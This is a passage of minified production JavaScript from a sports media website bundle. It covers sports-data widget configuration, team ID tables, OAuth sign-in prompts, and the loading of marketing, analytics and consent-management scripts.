0,disableWidgetHeader:!0,homeStats:"players",enableTeamTabs:!0,enableSideBySideDisplay:!0,awayStats:"players"},MLB_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0},MLB_GAME_TRACKER:{title:"Game Tracker",matchId:void 0,enableTeamColors:!0},NHL_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0},NHL_SCOREBOARD:{title:void 0,matchId:void 0,linkTeam:!0},NHL_PLAY_BY_PLAY:{enableTeamColors:!0,matchId:void 0,sortOrder:"descending",disableInnerScrolling:!0},NHL_GAME_TRACKER:{title:"Game Tracker",matchId:void 0,enableTeamColors:!0},NHL_RANKS:{teamTitle:!0,title:"Team Rankings",teamUid:void 0,seasonId:void 0,disableHeader:!0,enableTeamColors:!0},NHL_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableTeamDropdown:!0,disableHeader:!0},NHL_TEAM_LEADERS:{title:"Team Leaders",uniqueTeamId:void 0,seasonId:void 0,disableHeader:!0,hideTitle:!0,qualifiesAsLeagueLeader:!0},NHL_TEAM_STATS:{title:"Team Stats",enableTeamColors:!0,matchId:void 0,disableHeader:!0},NHL_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,enableTeamColors:!0,disableHeader:!0,transformTeamId:!0,seasonId:void 0},NHL_BOXSCORE:{enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0,enableTeamTabs:!0,enableSideBySideDisplay:!0},NFL_LEADERS:{title:"Team Leaders",matchId:void 0,enableTeamColors:!0},COACHS_CORNER:{title:"Coach's Corner",enableTeamSelect:!0,disableWidgetHeader:!0,matchId:void 0,disableMatchHeader:!0,useTeamColors:!0},NFL_BETTING_STATS:{title:"Betting Stats",matchId:void 0,enableTeamColors:!0},NFL_WIN_PROBABILITY:{title:"Win Probability",matchId:void 0,enableTeamColors:!0},NFL_PLAY_BY_PLAY:{useTeamColors:!0,disableInnerScrolling:!0,sortOrder:"descending",matchId:void 0},NFL_BOXSCORE:{enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0,enableTeamTabs:!0,enableSideBySideDisplay:!0},NFL_SCOREBOARD:{matchId:void 0,linkTeam:!0},NFL_GAME_SUMMARY:{title:"Game Summary",matchId:void 0,enableTeamColors:!0,enableTeamSelect:!0,disableWidgetHeader:!0,teamColorsTheme:"mono-team-colors-light",disableMatchHeader:!0,useTeamColors:!0,league:"nfl",seasonId:2023},NFL_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,enableTeamColors:!0,disableHeader:!0,transformTeamId:!0,seasonId:void 0},NFL_TEAM_HEADER:{teamId:void 0,seasonId:void 0},NFL_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamId:void 0,currentSeason:!0,pastGames:17,nextGames:17,sortDirection:"asc",disableDropdown:!0,disableHeaderDetails:!0},NFL_INJURIES:{teamTitle:!0,title:"Injuries",teamId:void 0,seasonId:void 0,disableHeader:!0},NFL_PROBABILITY:{title:"Game Probabilities",matchId:void 0,enableTeamColors:!0,disableWidgetHeader:!0,disableMatchHeader:!0},NFL_TEAM_LEADERS:{title:"Team Leaders",teamId:void 0,seasonId:void 0,hideTitle:!0,disableHeaderDetails:!0,disableHeader:!0,qualifiesAsLeagueLeader:!0},NCAAF_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,enableTeamColors:!0,disableHeader:!0,transformTeamId:!0,seasonId:void 0},NCAAF_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableDropdown:!0,disableTeamDropdown:!0,disableHeaderDetails:!0},NCAAF_TEAM_LEADERS:{title:"Team Leaders",uniqueTeamId:void 0,seasonId:void 0,hideTitle:!0,disableHeaderDetails:!0,disableHeader:!0,qualifiesAsLeagueLeader:!0},NCAAF_RANKS:{teamTitle:!0,title:"Team Rankings",rankType:"conference",teamUid:void 0,seasonId:void 0,disableHeader:!0},NCAAF_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0},NCAAB_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0},NCAAB_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableHeader:!0,disableTeamDropdown:!0},NCAAB_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,enableTeamColors:!0,disableHeader:!0,transformTeamId:!0,seasonId:void 0},NCAAB_TEAM_LEADERS:{title:"Team Leaders",uniqueTeamId:void 0,seasonId:void 0,hideTitle:!0,disableHeaderDetails:!0,disableHeader:!0,qualifiesAsLeagueLeader:!0},NCAAB_RANKS:{teamTitle:!0,title:"Team Rankings",rankType:"conference",teamUid:void 0,seasonId:void 0,disableHeader:!0},NCAAB_SCOREBOARD:{matchId:void 0,linkTeam:!0},NCAAB_TEAM_STATS:{title:"Team Stats",enableTeamColors:!0,matchId:void 0,disableHeader:!0},NCAAB_BOXSCORE:{homeStats:"players",awayStats:"players",enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0,enableTeamTabs:!0,enableSideBySideDisplay:!0},NCAAB_PLAY_BY_PLAY:{sortOrder:"descending",enableTeamColors:!0,matchId:void 0,disableInnerScrolling:!0},NCAA_LEADERS:{title:"Team Leaders",matchId:void 0,enableTeamColors:!0,disableHeader:!0},NCAA_ODDS:{title:"Game Odds",matchId:void 0,disableHeader:!0},NCAAB_STATS:{title:"Betting Stats",matchId:void 0},SOCCER_SCOREBOARD:{showOdds:!1,enableTeamColors:!0,matchId:void 0},SOCCER_MOMENTUM:{enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0},SOCCER_TIMELINE:{enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0},SOCCER_LINEUPS:{enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0,disableMatchHeader:!0},SOCCER_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableHeader:!0,seasonId:void 0},SOCCER_COMPARISON:{title:"Team Comparison",matchId:void 0,enableTeamColors:!0,disableWidgetHeader:!0,disableTeamSelector:!0},SOCCER_RANKS:{title:"Team Rankings",teamTitle:!0,teamUid:void 0,seasonId:void 0,disableHeader:!0,enableTeamColors:!0},SOCCER_STANDINGS_SLIM:{title:"Standings",uniqueTeamId:void 0,seasonId:void 0,disableHeader:!0,enableDropdown:!1},SOCCER_STATS:{title:"Game Stats",matchId:void 0,disableMatchHeader:!0,disableWidgetHeader:!0},SOCCER_SCORING_PROBABILITY:{title:"Scoring Probability",matchId:void 0,enableTeamColors:!0,disableWidgetHeader:!0,disableMatchHeader:!0,disableTitle:!0},SOCCER_HEAD_TO_HEAD:{title:"Head to Head",matchId:void 0,enableTeamColors:!0,disableWidgetHeader:!0},SOCCER_PLAYER_COMPARISON:{title:"Player Comparison",matchId:void 0,enableTeamColors:!0,disableScore:!0},SOCCER_TOP_PLAYERS:{title:"Top Players",seasonId:void 0,disableHeader:!0},NCAAF_SCOREBOARD:{matchId:void 0,linkTeam:!0},NCAAF_STATS:{title:"Betting Stats",matchId:void 0},NCAAF_BOXSCORE:{homeStats:"players",awayStats:"players",enableTeamColors:!0,matchId:void 0,disableWidgetHeader:!0,enableTeamTabs:!0,enableSideBySideDisplay:!0},NCAAF_PLAY_BY_PLAY:{sortOrder:"descending",enableTeamColors:!0,matchId:void 0,disableInnerScrolling:!0},NCAAF_PLAYER_COMPARISON:{title:"Player Comparison",enableTeamColors:!0,matchId:void 0}},hF={dataId:void 0,widgetId:void 0,border:!1,language:"en_us"},yF=["uniqueTeamId","teamUid","teamId"],SF=[wr.ODDS,wr.LIVE_MATCH_TRACKER];var vF=(e,t,n)=>Object.keys(t).map(r=>pF.includes(r)?"":typeof e[n][r]=="string"?`${r}: "${e[n][r]}"`:`${r}: ${e[n][r]}`).filter(Boolean).join(", "),EF=(e,t)=>{let n=b(b({},e),hF);return Object.keys(n).reduce((r,o)=>(o==="teamTitle"&&(n.title=`${t.team?t.team:""} ${n.title}`),t.league===Cg.NFL&&o==="matchId"&&SF.includes(t.widgetId)&&(r[o]=t.srMatchId),yF.includes(o)?r[o]=t.teamUid:r[o]=t[o]||n[o],r),{})};var CF=(e,t)=>{let n=fF[e],r=(t==null?void 0:t.widgetId)||(t==null?void 0:t.teamUid)||(t==null?void 0:t.matchId)||"",o=`${n}-${r}`,a=H(b({},t),{widgetId:e,dataId:o});return[EF(gF[n],a)]};var xF="sportradar",wF=(e,t)=>m.StyleSheet.create({container:{backgroundColor:e,boxShadow:"0 0 3px rgba(0,0,0,.2)",marginBottom:"20px",padding:"20px 20px"},title:{color:t,marginBottom:"10px"},buttonContainer:{marginTop:"10px"}}),Wg=({sportradarList:e,wrapperStyle:t,widgetStyle:n,name:r,sportradarProps:o,buttonTitle:a,buttonUrl:i})=>{let[l,s]=(0,E.useState)(!1),{backgroundColor:c,titleColor:u}=O(xF),g=wF(c,u),f=(0,E.useMemo)(()=>e!=null&&e.length?e:!r&&!(e!=null&&e.length)?(console.error("Something went wrong with the sportradar widget"),s(!0),[]):(s(!1),CF(r,o||{})),[e,r,o]);return E.default.createElement(W,null,f.length&&!l?f.map((p,S)=>E.default.createElement("div",{className:(0,m.css)(g.container,t),key:`sr-wrapper-${S}`},p.title?E.default.createElement(gt,{styles:[g.title],fontSizeLarge:ft.BIGGER,fontSizeMedium:ft.BIGGER,fontSizeSmall:ft.BIGGER},p.title):null,E.default.createElement(Cw,{dataId:p.dataId,widgetId:p.widgetId,language:p.language||"en_us",sportradarProps:vF(f,p,S),style:n}),a&&i?E.default.createElement("div",{className:(0,m.css)(g.buttonContainer)},E.default.createElement(qw,{link:i,label:a})):null)):null)},eo={nba:{bulls:3409,bucks:3410,mavericks:3411,rockets:3412,kings:3413,"sacramento-kings":3413,"trail-blazers":3414,grizzlies:3415,suns:3416,nuggets:3417,thunder:3418,pacers:3419,"76ers":3420,knicks:3421,celtics:3422,hawks:3423,pistons:3424,clippers:3425,timberwolves:3426,lakers:3427,warriors:3428,spurs:3429,hornets:3430,wizards:3431,cavaliers:3432,raptors:3433,jazz:3434,heat:3435,nets:3436,magic:3437,pelicans:5539},mlb:{cubs:3627,rockies:3628,mets:3629,brewers:3630,cardinals:3632,reds:3633,giants:3634,"san-francisco-giants":3634,phillies:3635,padres:3636,pirates:3637,dodgers:3638,marlins:3639,diamondbacks:3640,mariners:3641,jays:3642,"blue-jays":3642,"white-sox":3644,athletics:3645,"red-sox":3646,rangers:3647,"texas-rangers":3647,tigers:3648,"detroit-tigers":3648,twins:3649,guardians:3650,royals:3651,orioles:3652,rays:3653,yankees:3654,astros:3655,braves:3656,angels:5929,nationals:5930},nfl:{"49ers":"f0e724b0-4cbf-495a-be47-013907608da9",bears:"7b112545-38e6-483c-a55c-96cf6ee49cb8",bengals:"ad4ae08f-d808-42d5-a1e6-e9bc4e34d123",bills:"768c92aa-75ff-4a43-bcc0-f2798c2e1724",broncos:"ce92bd47-93d5-4fe9-ada4-0fc681e6caa0",browns:"d5a2eb42-8065-4174-ab79-0a6fa820e35e",buccaneers:"4254d319-1bc7-4f81-b4ab-b5e6f3402b69",cardinals:"de760528-1dc0-416a-a978-b510d20692ff",chargers:"1f6dcffb-9823-43cd-9ff4-e7a8466749b5",chiefs:"6680d28d-d4d2-49f6-aace-5292d3ec02c2",colts:"82cf9565-6eb9-4f01-bdbd-5aa0d472fcd9",commanders:"22052ff7-c065-42ee-bc8f-c4691c50e624",cowboys:"e627eec7-bbae-4fa4-8e73-8e1d6bc5c060",dolphins:"4809ecb0-abd3-451d-9c4a-92a90b83ca06",eagles:"386bdbf9-9eea-4869-bb9a-274b0bc66e80",falcons:"e6aa13a4-0055-48a9-bc41-be28dc106929",giants:"04aa1c9d-66da-489d-b16a-1dee3f2eec4d","new-york-giants":"04aa1c9d-66da-489d-b16a-1dee3f2eec4d",jaguars:"f7ddd7fa-0bae-4f90-bc8e-669e4d6cf2de",jets:"5fee86ae-74ab-4bdd-8416-42a9dd9964f3","new-york-jets":"5fee86ae-74ab-4bdd-8416-42a9dd9964f3",lions:"c5a59daa-53a7-4de0-851f-fb12be893e9e",packers:"a20471b4-a8d9-40c7-95ad-90cc30e46932",panthers:"f14bf5cc-9a82-4a38-bc15-d39f75ed5314","carolina-panthers":"f14bf5cc-9a82-4a38-bc15-d39f75ed5314",patriots:"97354895-8c77-4fd4-a860-32e62ea7382a",raiders:"7d4fcc64-9cb5-4d1b-8e75-8a906d1e1576",rams:"2eff2a03-54d4-46ba-890e-2bc3925548f3",ravens:"ebd87119-b331-4469-9ea6-d51fe3ce2f1c",saints:"0d855753-ea21-4953-89f9-0e20aff9eb73",seahawks:"3d08af9e-c767-4f88-a7dc-b920c6d2b4a8",steelers:"cb2f9f1f-ac67-424e-9e72-1475cb0ed398",tbd:"23ed0bf0-f058-11ee-9989-93cc4251593a",texans:"82d2d380-3834-4938-835f-aec541e5ece7",titans:"d26a1ca5-722d-4274-8f97-c92e49c96315",vikings:"33405046-04ee-4058-a950-d606f8c30852","dallas-cowboys":"e627eec7-bbae-4fa4-8e73-8e1d6bc5c060"},wnba:{lynx:3440,mercury:3444,liberty:3446,sparks:3447,storm:3448,wings:3450,fever:3452,mystics:3454,dream:35545,sky:35546,sun:35547,aces:35550},nhl:{ducks:3675,"anaheim-ducks":3675,jets:3676,"winnipeg-jets":3676,bruins:3677,sabres:3678,flames:3679,hurricanes:3680,"carolina-hurricanes":3680,blackhawks:3681,avalanche:3682,"blue-jackets":3683,stars:3684,"red-wings":3685,oilers:3686,panthers:3687,"florida-panthers":3687,kings:3688,"los-angeles-kings":3688,wild:3689,canadiens:3690,capitals:3691,canucks:3692,"maple-leafs":3693,lightning:3694,blues:3695,sharks:3696,penguins:3697,coyotes:3698,flyers:3699,senators:3700,rangers:3701,"new-york-rangers":3701,islanders:3703,devils:3704,predators:3705,"golden-knights":344158,kraken:794340,"utah-hockey-club":1148725},ncaab:{alabama:66366,arizona:34645,arizonastate:34654,arkansas:87830,auburn:86622,baylor:41204,bostoncollege:34646,byu:34604,cal:34610,cincinnati:385086,clemson:34614,colorado:66360,duke:34622,florida:41197,fsu:34658,georgia:49869,georgiatech:41219,gonzaga:34620,indiana:66358,iowa:86816,kansas:34634,kentucky:41210,louisville:34662,lsu:34600,miami:86752,michigan:34615,michiganstate:34656,minnesota:34617,mississippistate:34613,missouri:34640,ncstate:66370,nebraska:86762,unc:34608,northwestern:86698,notredame:41198,ohiostate:34650,oklahoma:34624,olemiss:86824,oregon:86814,pennstate:49856,pittsburgh:34638,purdue:34606,smu:86768,southcarolina:86810,stanford:86766,syracuse:34630,tennessee:34633,texas:34616,tamu:34605,tcu:87346,"texas-tech":86812,ucf:86750,ucla:34626,uconn:34598,usc:34647,utah:34644,virginia:66378,"wake-forest":34652,washington:34612,westvirginia:34642,wisconsin:34659},ncaaf:{arizona:4343,cincinnati:4316,smu:4305,miami:47357,ucf:4309,bostoncollege:4288,clemson:364698,duke:4296,fsu:4297,georgiatech:4320,louisville:4335,ncstate:4368,unc:4307,pittsburgh:47362,syracuse:4329,virginia:61356,"wake-forest":4327,baylor:4359,kansas:4369,oklahoma:47360,tcu:4303,texas:4332,"texas-tech":4357,westvirginia:4289,indiana:4375,iowa:4322,tamu:4348,michiganstate:4338,michigan:4310,minnesota:4381,nebraska:4282,northwestern:4366,ohiostate:4352,pennstate:4286,purdue:4317,wisconsin:4301,byu:4330,uconn:4382,notredame:4372,arizonastate:4380,cal:4292,colorado:234266,oregon:47372,stanford:4379,ucla:4313,usc:4290,utah:47352,washington:4370,alabama:4312,arkansas:47361,auburn:4294,florida:47359,georgia:47358,kentucky:47363,lsu:4284,mississippistate:4318,missouri:4314,olemiss:4385,southcarolina:4278,tennessee:4328,kstate:4342,virginiatech:4336}};var XU=m.StyleSheet.create({style:{gridTemplateRows:"inherit"}}),JU=q(360,540,720);var $t={GAME:{text:"Game",param:"game"},BOX_SCORE:{text:"Box Score",param:"boxScore"},PLAY_BY_PLAY:{text:"Play by Play",param:"playByPlay"},BETTING:{text:"Betting",param:"betting"},TICKETS:{text:"Tickets",href:"https://www.sitickets.com/"}},QU={post:[$t.GAME,$t.BOX_SCORE,$t.PLAY_BY_PLAY],pre:[$t.GAME,$t.BETTING,$t.TICKETS],live:[$t.GAME,$t.BOX_SCORE,$t.PLAY_BY_PLAY],soccer_pre:[$t.GAME,$t.BETTING,$t.TICKETS],soccer_post:[$t.GAME,$t.PLAY_BY_PLAY],soccer_live:[$t.GAME,$t.PLAY_BY_PLAY]};var eV=q(360,720,1080),tV=q(180,50,180);function xg(e){this.message=e}xg.prototype=new Error,xg.prototype.name="InvalidCharacterError";var u2=typeof window!="undefined"&&window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new xg("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,r,o=0,a=0,i="";r=t.charAt(a++);~r&&(n=o%4?64*n+r:r,o++%4)?i+=String.fromCharCode(255&n>>(-2*o&6)):0)r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(r);return i};function TF(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(n){return decodeURIComponent(u2(n).replace(/(.)/g,function(r,o){var a=o.charCodeAt(0).toString(16).toUpperCase();return a.length<2&&(a="0"+a),"%"+a}))}(t)}catch(n){return u2(t)}}function md(e){this.message=e}function RF(e,t){if(typeof e!="string")throw new md("Invalid token specified");var n=(t=t||{}).header===!0?0:1;try{return JSON.parse(TF(e.split(".")[n]))}catch(r){throw new md("Invalid token specified: "+r.message)}}md.prototype=new Error,md.prototype.name="InvalidTokenError";function bF(e=15,t=200){return new Promise((n,r)=>{if(typeof window.google!="undefined"){n();return}let o=0,a=()=>{if(o+=1,typeof window.google!="undefined"){n();return}if(o>=e){r(new Error("Google SDK not loaded after maximum attempts"));return}setTimeout(a,t+Math.random()*50)};a()})}function IF(e=15,t=200){return new Promise((n,r)=>{if(typeof window.ms!="undefined"){n();return}let o=0,a=()=>{if(o+=1,typeof window.ms!="undefined"){n();return}if(o>=e){r(new Error("Microsoft SDK not loaded after maximum attempts"));return}setTimeout(a,t+Math.random()*50)};a()})}function AF(e){return io(this,null,function*(){let n=new TextEncoder().encode(e),r=yield crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(r)).map(a=>a.toString(16).padStart(2,"0")).join("")})}function kF({token:e,userId:t,authenticationProvider:n,userEmail:r}){if(typeof document=="undefined")return;let o=new Date;o.setTime(o.getTime()+30*24*60*60*1e3);let a=`expires=${o.toUTCString()}`;document.cookie=`mm_auth_session=true; path=/; secure; samesite=strict; ${a}`,document.cookie=`blueconic_auth_token=${e}; path=/; secure; samesite=strict`,document.cookie=`blueconic_auth_token_id=${t}; path=/; secure; samesite=strict`,document.cookie=`blueconic_auth_provider=${n}; path=/; secure; samesite=strict`,document.cookie=`blueconic_auth_sha256_email=${r}; path=/; secure; samesite=strict`}function LF(e){return io(this,null,function*(){if(!window.blueConicClient)return;let{userId:t,userEmail:n,authenticationProvider:r}=e,o=yield AF(n);kF(H(b({},e),{userEmail:o}));let a=window.blueConicClient.profile.getProfile();a.getValue("registration_date")||a.setValue("registration_date",new Date().toISOString()),a.getValue("registration_url")||a.setValue("registration_url",window.location.href),a.setValue("email",n),a.setValue("email_address_sha256",o),a.setValue("sso_user_id",t),a.setValue("sso_provider",r),a.setValue("interactions_converted",`${r} oAuth`),window.blueConicClient.profile.updateProfile()})}function Jw(e,t){return io(this,null,function*(){let n=RF(t.credential);yield LF({authenticationProvider:e,token:t.credential,userId:n.sub,userEmail:n.email})})}var jf={"si.com":"463477417652-hutbmku64c94svf03itqrno88ljmmpsc.apps.googleusercontent.com","mentalfloss.com":"714792666811-lk0d9knqbktb95rt17kbdoc4074bmn85.apps.googleusercontent.com",default:"102936792104-jftdt1qtikefs9ac4barqnbt1g6b9f5i.apps.googleusercontent.com"},NF=e=>e.includes("si.com")?jf["si.com"]:e.includes("www.mentalfloss.com")?jf["mentalfloss.com"]:jf.default,_F=()=>{window.dispatchEvent(new CustomEvent("google-oauth-modal",{detail:{name:"prompt"}}))},PF=()=>{window.dispatchEvent(new CustomEvent("google-oauth-modal",{detail:{name:"closed"}}))},MF=()=>{window.dispatchEvent(new CustomEvent("google-oauth-modal",{detail:{name:"control"}}))},Qw=({propertyUrl:e,experiments:t=[],isMobile:n=!1})=>((0,E.useEffect)(()=>{if(!e||["mm_auth_session","mm_auth_dismissed"].some(f=>document.cookie.includes(f)))return;let o=t==null?void 0:t.some(f=>f.includes("control")),a=15e3,i=9e4,l,s=!1;function c(f=!1){s=!1,l&&clearTimeout(l),f||(window.google.accounts.id.cancel(),document.cookie="mm_auth_dismissed=true; path=/;"),PF()}let u=()=>{window.isGoogleOAuthInitialized&&(window.isGoogleOAuthPrompted||window.googleOAuthPromptTimeoutId||(window.googleOAuthPromptTimeoutId=window.setTimeout(()=>io(void 0,null,function*(){if(o){MF();return}s=!0,_F(),l=window.setTimeout(()=>{s&&c(!1)},i);try{window.google.accounts.id.prompt(f=>{var p;let S=(p=f.getMomentType)===null||p===void 0?void 0:p.call(f);(S==="dismissed"||S==="skipped")&&s&&c(!1)}),window.isGoogleOAuthPrompted=!0}catch(f){c(!1),console.error("Failed to prompt Google OAuth:",f)}}),a)))},g=()=>io(void 0,null,function*(){try{yield bF(),window.google.accounts.id.initialize({client_id:NF(e),callback:f=>Jw("google",f),auto_select:!1,cancel_on_tap_outside:!1,itp_support:!0}),window.isGoogleOAuthInitialized=!0}catch(f){console.error("Failed to initialize Google OAuth:",f)}});n&&(window.isGoogleOAuthInitialized||g(),window.addEventListener("scroll",u,{once:!0,passive:!0}))},[e,t,n]),null),eT=({propertyUrl:e})=>((0,E.useEffect)(()=>{if(!e||document.cookie.includes("mm_auth_session"))return;let t=()=>io(void 0,null,function*(){try{yield IF(),window.ms.auth.initialize({client_id:"af67ff77-17aa-478e-9d73-4a737f7b41ea",callback:(n,r)=>{if(!n){console.error("Microsoft OAuth error:",r);return}n.idToken?Jw("microsoft",{credential:n.idToken}):console.error("No idToken in Microsoft response:",n)},login_uri:window.location.origin,partner_name:"Sports Illustrated",cancel_on_tap_outside:!1,prompt_position:"right"}),window.isMicrosoftOAuthInitialized=!0}catch(n){console.error("Failed to initialize Microsoft OAuth:",n)}});window.isMicrosoftOAuthInitialized||t()},[e]),null);var tT=re(Te());var OF=wg(bw),nT=({children:e})=>{let t=P(Xy),n=P(ai);return tT.default.createElement(OF,{themeConfiguration:t,palette:n,children:e})},lV=wg(Iw);var pT=re(Te());var $F={"fansided.com":40,"www.si.com":25};function rT(e){var n;let t=0;try{let r=new URL(e),{hostname:o}=r;t=(n=$F[o])!=null?n:50}catch(r){return null}return t>0?{type:"code",source:`
          (function () {
            const SAMPLE_PERCENTAGE = ${t};
            if (Math.random() < SAMPLE_PERCENTAGE / 100) {
              const script = document.createElement("script");
              script.src =
                "https://assets.minutemediacdn.com/mm-cwv-tracker/prod/mm-cwv-tracker.js";
              script.async = true;
              document.head.appendChild(script);
            }
          })();
        `,name:"cwv-tracker",attributes:null,loadingType:"async"}:null}var FF=`
      (function () {
        function getCookie(name) {
          const value = '; ' + document.cookie;
          const parts = value.split('; ' + name + '=');
          if (parts.length === 2) {
            return parts.pop().split(";").shift();
          }
          return null;
        }

        function processUserId(userId) {
            if (!userId) return;
            document.cookie = 'mm_bc_user_sha' + '=' + userId + '; path=/; max-age=31536000; Secure; SameSite=Lax';
        }

        const existingValue = getCookie('mm_bc_user_sha');
        if (existingValue) {
          processUserId(existingValue);
          return;
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          const found = window.dataLayer.find(e => e.bc_reg_user_id);
          if (found) {
            processUserId(found.bc_reg_user_id);
            return;
          }
        }

        // Intercept future pushes to dataLayer and capture bc_reg_user_id
        if (window.dataLayer) {
          const originalPush = window.dataLayer.push;
          window.dataLayer.push = function () {
            for (let arg of arguments) {
              if (arg.bc_reg_user_id) {
                processUserId(arg.bc_reg_user_id);
              }
            }
            return originalPush.apply(window.dataLayer, arguments);
          };
        }
    })();
  `;function oT(){return{type:"code",name:"update-hem-cookie",source:FF,attributes:null,loadingType:"async"}}var Ua=e=>e?e.map(t=>t.type):[];var Va=e=>e.template;var jg=e=>Va(e).body;var aT=e=>Va(e).articleId,iT=e=>Ua(jg(e)),lT=e=>Va(e).channels;var sT=e=>Va(e).tags;var Md=e=>Va(e).commercialTags;var cT=e=>Va(e).topic;var dT=(e,t,n,r)=>{if(!r)return[];let o=[],a={"p329.si.com":e&&e.includes("www.si.com")||n==="si_swimsuit","p229.fansided.com":n==="229","p123.mentalfloss.com":n==="mentalfloss","p123.theplayerstribune.com":n==="theplayertribune",[`123p.${r}`]:!["si","si_swimsuit","229","mentalfloss","theplayertribune"].includes(n)};return Object.entries(a).forEach(([i,l])=>{l&&t!=="PostPagePrague"&&o.push({type:"URL",source:`https://${i}/script.js`,name:"BlueConic",attributes:null,loadingType:"async"})}),o};var uT=(e,t)=>{if(!e||!t)return[];let n={dev:"4928ae82203e0fef1e3123adc265fb19","www.si.com":"855bffce2bac59b73c9fb6e3b423d78f","www.mentalfloss.com":"23b8f2444cc7704f30877c3d6731c7fb",fansided:"c92e7ba97ddecf8d779ded02d904b48b","swimsuit.si.com":"54a08eee2e59823df691703458d210fd"},r;t==="PostPageOdesa"&&e!=="www.mentalfloss.com"?r="fansided":e in n?r=e:r="dev";let o=`
    // Wait for Sailthru to be available on window before initializing
    (function checkSailthru(attempts = 0) {
      if (typeof window.Sailthru !== 'undefined') {
        Sailthru.init({ customerId: '${n[r]}' });
      } else if (attempts < 3) {
        // Check again after a short delay, limit to 3 attempts
        setTimeout(() => checkSailthru(attempts + 1), 100);
      }
    })();
  `;return[{type:"URL",source:"https://ak.sail-horizon.com/spm/spm.v1.min.js",name:"sailthru",attributes:null,loadingType:"async"},{type:"code",source:o,name:"sailthruInit",attributes:null,loadingType:"async"}]};var mT=e=>["/golf","/nfl","/betting","/fantasy","/nba"].some(r=>e.includes(`www.si.com${r}`))?[{type:"code",source:`
  !function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) 
  {console.error("GE snippet included twice.");}return;}
  geq.invoked = true;
  geq.methods = ["page", "suppress", "track", "doNotTrack", "trackOrder", "identify", "addToCart", "callBack", "event"];
  geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);
  args.unshift(method);geq.push(args);return geq;};};
  for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);} 
  geq.load = function(key){var script = document.createElement("script");
  script.type = "text/javascript";script.async = true;
  if (location.href.includes("vge=true")) {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js?v=" + Math.random();} 
  else {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js";} var first = document.getElementsByTagName("script")[0];
  first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.6.1";geq.load("350HNG3Z");}();

  setTimeout(function () {
    geq.page();
  }, 60000);

 (function () {
  let isAttached = false;
  let lastFire = 0;
  const FIRE_WINDOW_MS = 300; // adjust if needed
  let observer;

  function suppress() {
    if (typeof window?.geq?.suppress === 'function') {
      console.warn('Retention suppression fired on form submit');
      window?.geq?.suppress();
    }
  }

  function fireOnce() {
    const now = Date.now();
    if (now - lastFire < FIRE_WINDOW_MS) return; // debounce
    lastFire = now;
    suppress();
  }

  function attachListener() {
    if (isAttached) return;

    const form = Array.from(document.getElementsByTagName('form'))
      .find(f => f.querySelector('.bcForm'));

    if (!form) return;

    const submitButton = form.querySelector('input[type="submit"]');
    if (!submitButton) return;

    submitButton.addEventListener('click', fireOnce, { capture: true });
    submitButton.addEventListener('keydown', (e) => {
      if (e.key === 'Enter') fireOnce();
    }, { capture: true });

    isAttached = true;

    // make sure observer is defined before disconnecting
    if (observer) {
      observer.disconnect(); // no need to keep watching if form is present
    }
  }

  window.addEventListener("DOMContentLoaded", () => {
    const observer = new MutationObserver(attachListener);
    observer.observe(document.body, { childList: true, subtree: true });

    attachListener();
  });
})();
`,name:"retention",attributes:null,loadingType:"async"}]:[];var Za=(e,t,n,r=!1)=>{if(!t||(n==null?void 0:n.some(l=>l.includes("google-oauth")&&l.includes("suppression"))))return!1;let a=n==null?void 0:n.some(l=>l.includes(e)&&l.includes("modal")),i=["www.si.com"];return e==="google-oauth"?a||!1:e==="microsoft-oauth"?a||i.some(l=>t.includes(l))||r:!1};var zF=[""],BF="01948883-cdc5-73d6-a267-dd1f0a86d169";function HF(e){let t=e||BF,n=[];return n.push({type:"URL",source:"https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js",name:"OTURL",attributes:{"data-domain-script":t},loadingType:"blocking"}),n.push({type:"URL",source:"https://cdn.cookielaw.org/opt-out/otCCPAiab.js",name:"OTIAB",attributes:{"ccpa-opt-out-ids":"C0004","ccpa-opt-out-geo":"ca","ccpa-opt-out-lspa":"true"},loadingType:"blocking"}),n.push({type:"code",source:`
      function OptanonWrapper() {
        const geoData = OneTrust.getGeolocationData?.();
        const isUS = (geoData?.country === "US");
